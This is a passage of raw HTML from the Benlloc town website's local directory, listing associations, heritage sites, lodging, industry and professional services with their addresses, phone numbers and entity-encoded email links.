                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Llibertat 39</span> <span class="sabai-directory-distance">0.27 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">690261083</span><span class="sabai-visible-xs-inline"><a href="tel:690261083">690261083</a></span></div>
<div class="sabai-directory-contact-fax"><i class="fa fa-fax fa-fw"></i> <span itemprop="faxNumber">964339246</span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:sub&#97;r&#114;&#97;&#64;be&#110;&#108;lo&#99;&#46;&#101;&#115;" target="_blank">sub&#97;r&#114;&#97;&#64;be&#110;&#108;lo&#99;&#46;&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-187" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/bodegues" title="Bodegues" class=" sabai-entity-permalink sabai-entity-id-187 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bodegues</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.28 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S.XIX/Construccions tradicionals El vi ha segut un dels protagonistes de l&#8217;activitat econòm...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-12" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/ampa-el-trescaire" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/a75bef10d7a34bba719a3f59827b0d81.jpg" alt="" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ampa-el-trescaire" title="AMPA El Trescaire" class=" sabai-entity-permalink sabai-entity-id-12 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">AMPA El Trescaire</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Llibertat s/n</span> <span class="sabai-directory-distance">0.29 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 73 88 20</span><span class="sabai-visible-xs-inline"><a href="tel:964738820">964 73 88 20</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">636942612</span><span class="sabai-visible-xs-inline"><a href="tel:636942612">636942612</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;barr&#97;&#64;ben&#108;l&#111;&#99;&#46;e&#115;" target="_blank">&#115;&#117;barr&#97;&#64;ben&#108;l&#111;&#99;&#46;e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-53" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/fontaneria-dealbert" title="Fontaneria Dealbert" class=" sabai-entity-permalink sabai-entity-id-53 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Fontaneria Dealbert</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Llibertat 8, Benlloch</span> <span class="sabai-directory-distance">0.29 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">616394224</span><span class="sabai-visible-xs-inline"><a href="tel:616394224">616394224</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-3" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/associacio-de-pensionistes-i-jubilats-daniel-fortea" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/defcf6e6b2b392faf9f888b17a78a4c9.jpg" alt="la_foto_1.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-de-pensionistes-i-jubilats-daniel-fortea" title="Associació de pensionistes i jubilats Daniel Fortea" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació de pensionistes i jubilats Daniel Fortea</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Llibertat s/n</span> <span class="sabai-directory-distance">0.29 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 33 92 65</span><span class="sabai-visible-xs-inline"><a href="tel:964339265">964 33 92 65</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">606998291</span><span class="sabai-visible-xs-inline"><a href="tel:606998291">606998291</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;barr&#97;&#64;&#98;enl&#108;&#111;c.e&#115;" target="_blank">s&#117;barr&#97;&#64;&#98;enl&#108;&#111;c.e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-45" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/casa-daniel" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/13ffbe404fd1cb364287b5d186618ff5.jpg" alt="ESTARN2.JPG" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/casa-daniel" title="Casa Daniel" class=" sabai-entity-permalink sabai-entity-id-45 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Casa Daniel</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/allotjament" class=" sabai-entity-permalink sabai-entity-id-7 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Allotjament</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Castell de Miravet, 17. Benlloc</span> <span class="sabai-directory-distance">0.3 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">619869844/649849201/964 062 662</span><span class="sabai-visible-xs-inline"><a href="tel:619869844649849201964062662">619869844/649849201/964 062 662</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;uba&#114;r&#97;&#64;benllo&#99;&#46;&#101;&#115;" target="_blank">&#115;uba&#114;r&#97;&#64;benllo&#99;&#46;&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-113" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/antonio-sanchez-rodriguez-1" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/791bb3b1eb10a1cb1994a437ed8d50ee.jpg" alt="Antonio Sánchez Rodríguez" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/antonio-sanchez-rodriguez-1" title="Antonio Sánchez Rodríguez" class=" sabai-entity-permalink sabai-entity-id-113 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Antonio Sánchez Rodríguez</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mar 72, Benlloc</span> <span class="sabai-directory-distance">0.31 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">630632314</span><span class="sabai-visible-xs-inline"><a href="tel:630632314">630632314</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-118" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/agusti-albert-ferrando" title="Julian Atanasiu" class=" sabai-entity-permalink sabai-entity-id-118 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Julian Atanasiu</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Mestre Àngel Ortega, 4</span> <span class="sabai-directory-distance">0.31 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">657456251</span><span class="sabai-visible-xs-inline"><a href="tel:657456251">657456251</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:j&#117;lia&#110;&#99;&#97;st&#101;&#108;l&#111;&#110;2&#48;&#49;&#54;&#64;&#103;&#109;ai&#108;.c&#111;&#109;" target="_blank">j&#117;lia&#110;&#99;&#97;st&#101;&#108;l&#111;&#110;2&#48;&#49;&#54;&#64;&#103;&#109;ai&#108;.c&#111;&#109;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-114" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/guillermina-gasco-garcia" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/f339b0ac2898521b6ad002e36a17fff4.jpg" alt="Guillermina" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/guillermina-gasco-garcia" title="Guillermina Gascó Garcia" class=" sabai-entity-permalink sabai-entity-id-114 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Guillermina Gascó Garcia</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 52, Benlloc</span> <span class="sabai-directory-distance">0.33 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339311</span><span class="sabai-visible-xs-inline"><a href="tel:964339311">964339311</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">696256718</span><span class="sabai-visible-xs-inline"><a href="tel:696256718">696256718</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-117" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/higinio-montolio-zarzoso" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/ec1a5f6f34d28a7beb82c6f14e83b94b.jpg" alt="Higinio.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/higinio-montolio-zarzoso" title="Higinio Montolio Zarzoso" class=" sabai-entity-permalink sabai-entity-id-117 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Higinio Montolio Zarzoso</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 52, Benlloc</span> <span class="sabai-directory-distance">0.33 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339311</span><span class="sabai-visible-xs-inline"><a href="tel:964339311">964339311</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">696256718</span><span class="sabai-visible-xs-inline"><a href="tel:696256718">696256718</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-276" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/maestrat-equestre" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/a3abb45a8ed5ee6ce889953ef1bcb527.jpeg" alt="Plana de l&#039;Arc a Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/maestrat-equestre" title="Maestrat Equestre" class=" sabai-entity-permalink sabai-entity-id-276 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Maestrat Equestre</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/turisme" class=" sabai-entity-permalink sabai-entity-id-14 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Turisme</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.51 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">655848156</span><span class="sabai-visible-xs-inline"><a href="tel:655848156">655848156</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#105;nfo&#64;&#109;&#97;e&#115;&#116;ra&#116;e&#113;&#117;es&#116;re.co&#109;" target="_blank">&#105;nfo&#64;&#109;&#97;e&#115;&#116;ra&#116;e&#113;&#117;es&#116;re.co&#109;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://www.maestratequestre.com/" target="_blank" rel="nofollow external">http://www.maestratequestre.com/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Descobreix la natura, història i tradicions de Castelló a cavall Maestrat Eqüestre organitza excu...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-100" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/trian-ferro-i-forja-s-l" title="Trian Ferro i Forja S.L" class=" sabai-entity-permalink sabai-entity-id-100 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Trian Ferro i Forja S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Vall d&#039;Alba, Benlloch</span> <span class="sabai-directory-distance">0.53 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339867</span><span class="sabai-visible-xs-inline"><a href="tel:964339867">964339867</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:su&#98;&#97;&#114;&#114;a&#64;be&#110;&#108;&#108;oc&#46;&#101;&#115;" target="_blank">su&#98;&#97;&#114;&#114;a&#64;be&#110;&#108;&#108;oc&#46;&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-101" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/trilles-albalat-s-l" title="Trilles Albalat S.L" class=" sabai-entity-permalink sabai-entity-id-101 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Trilles Albalat S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Vall d&#039;Alba, Benlloch</span> <span class="sabai-directory-distance">0.53 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339082</span><span class="sabai-visible-xs-inline"><a href="tel:964339082">964339082</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">615621538</span><span class="sabai-visible-xs-inline"><a href="tel:615621538">615621538</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Ferrer i treballs en alumini             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-111" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/joaquin-gabregat-gil" title="Joaquin Fabregat Gil" class=" sabai-entity-permalink sabai-entity-id-111 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Joaquin Fabregat Gil</a>            </div>
            <div class="sabai-directory-category">
